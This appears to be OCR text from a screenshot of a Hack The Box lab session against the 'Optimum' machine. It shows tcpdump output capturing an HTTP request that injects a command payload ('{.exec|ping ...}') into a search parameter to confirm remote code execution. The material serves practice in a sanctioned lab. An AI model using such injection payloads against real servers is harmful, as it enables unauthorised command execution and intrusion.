 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo tcpdump -i tun0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:10:10.201449 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [S], seq 498609533, win 64240, options [mss 1460,sackOK,TS val 3845277890 ecr 0,nop,wscale 7], length 0
21:10:10.345552 IP 10.10.10.8.http > 10.10.14.20.42224: Flags [S.], seq 4188450337, ack 498609534, win 8192, options [mss 1357,nop,wscale 8,sackOK,TS val 387441 ecr 3845277890], length 0
21:10:10.345587 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 3845278034 ecr 387441], length 0
21:10:10.345956 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [P.], seq 1:432, ack 1, win 502, options [nop,nop,TS val 3845278035 ecr 387441], length 431: HTTP: GET /?search=%00{.exec|ping
+10.10.14.20.} HTTP/1.1
21:10:10.510410 IP 10.10.10.8.http > 10.10.14.20.42224: Flags [P.], seq 1:194, ack 432, win 257, options [nop,nop,TS val 387457 ecr 3845278035], length 193: HTTP: HTTP/1.1 200 OK
21:10:10.510429 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [.], ack 194, win 501, options [nop,nop,TS val 3845278199 ecr 387457], length 0
21:10:10.511491 IP 10.10.10.8.http > 10.10.14.20.42224: Flags [.], seq 194:1539, ack 432, win 257, options [nop,nop,TS val 387457 ecr 3845278035], length 1345: HTTP
21:10:10.511496 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [.], ack 1539, win 501, options [nop,nop,TS val 3845278200 ecr 387457], length 0
21:10:10.655915 IP 10.10.10.8.http > 10.10.14.20.42224: Flags [.], ack 433, win 257, options [nop,nop,TS val 387472 ecr 3845278201], length 0
Since it is TCP packet
Burp Suite Commun... cherry.ctd - /home/k... AutoDraw - Mozilla ... /home/kali/Desktop/... /home/kali/Desktop/... kali@kali: ~/Deskto... kali@kali: ~/Deskto... exploit - File Manager 06:41 AM